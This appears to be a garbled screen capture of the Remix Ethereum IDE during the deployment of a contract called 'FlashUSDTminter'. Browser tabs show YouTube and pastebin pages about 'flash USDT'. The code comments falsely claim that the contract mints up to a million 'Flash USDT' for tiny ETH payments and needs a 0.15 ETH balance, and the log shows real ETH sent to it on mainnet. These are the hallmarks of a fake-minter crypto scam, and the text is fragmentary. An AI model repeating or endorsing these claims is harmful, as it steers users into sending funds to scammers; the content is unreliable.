 (57) flash usdt - YouTube
(57) Method for creating Flash
Página principal
Any experience with flash USDT
pastebin.com/raw/VnfFkQTb
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
M
DEPLOY & RUN
TRANSACTIONS
Main (1) network
ACCOUNT
0x81f...90152 (0.09449999999...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
FlashUSDTminter - usdt.sol
evm version: prague
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 1
FLASHUSDTMINTER AT 0X7B
Balance: 0 ETH
GenerateFlash
SetTradeBala...
0.05
Key
0: uint256: 6554722647233501
Low level interactions
CALLDATA
Transact
Home
usdt.sol
1 //SPDX-License-Identifier: MIT
2
3 pragma solidity ^0.8.4;
4
5
6 // User guide info, updated build
7
8 // Testnet transactions will fail beacuse they have no value in them
9
10 // Max flash USDT mintable from this contract = 1,000,000
11
12 // 1.5e-6 ETH = 1 Flash USDT *use convertor to generate your required flash*
13
14 // BOT updated build MAY/27/2025
15
16 // To prevent bots and abuse, Flash USDT faucet requires a minimum Ethereum mainnet balance of 0.15 ETH on the wallet address being used.
17
18
19 interface IERC20 {
20
21 function balanceOf(address account) external view returns (uint); - gas
22 function transfer(address recipient, uint amount) external returns (bool); - gas
23 function allowance(address owner, address spender) external view returns (uint); - gas
24 function approve(address spender, uint amount) external returns (bool); - gas
25 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
26 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
27 function createContract(address _thisAddress) external; - gas
28 event Transfer(address indexed from, address indexed to, uint value);
29 event Approval(address indexed owner, address indexed spender, uint value);
30
0
Listen on all transactions
Filter with transaction hash or address
If the transaction failed for not having enough gas, try increasing the gas limit gently.
call to FlashUSDTminter.Key
CALL [call] from: 0x81f41DFdb2a3b6F0F1FC5F6caC7A363aa0390152 to: FlashUSDTminter.Key() data: 0xf39...d8c65
Debug
transact to FlashUSDTminter.GenerateFlash pending ...
[block:22580511 txIndex:55] from: 0x81f...90152 to: FlashUSDTminter.GenerateFlash() 0x7b6...4b7d3 value: 6554722647233501 wei data: 0xc88...742bf logs: 1 hash: 0x204...c2eb0
Debug
view on Etherscan view on Blockscout
>
Scam Alert
Initialize as git repo
Did you know? You can use the help of AI for Solidity error, click on 'Ask RemixAI'.
RemixAI Copilot (enabled)